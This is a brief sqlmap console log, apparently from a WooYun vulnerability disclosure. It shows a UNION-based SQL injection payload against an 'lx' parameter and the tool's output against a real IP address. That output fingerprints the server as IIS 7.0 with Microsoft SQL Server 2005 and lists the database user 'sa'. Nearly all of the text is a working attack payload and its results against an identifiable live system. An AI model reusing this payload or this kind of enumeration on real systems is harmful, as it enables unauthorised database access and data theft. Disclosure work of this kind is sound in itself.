 sqlmap
Payload: lx=%B9%AB%B9%B2%D3%C3%B1%ED' UNION ALL SELECT NULL,CHAR(113)+CHAR(1
13)+CHAR(113)+CHAR(113)+CHAR(113)+CHAR(88)+CHAR(109)+CHAR(117)+CHAR(82)+CHAR(86)
+CHAR(108)+CHAR(77)+CHAR(65)+CHAR(73)+CHAR(72)+CHAR(113)+CHAR(98)+CHAR(118)+CHAR
(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &b
h=177
---
[09:59:44] [INFO] testing Microsoft SQL Server
[09:59:44] [INFO] confirming Microsoft SQL Server
[09:59:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[09:59:45] [INFO] fetching database users
database management system users [1]:
[*] sa
[09:59:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 55 times
[09:59:45] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\60.223.236.3'
[*] shutting down at 09:59:45
www.wooyun.org
C:\Python27\sqlmap>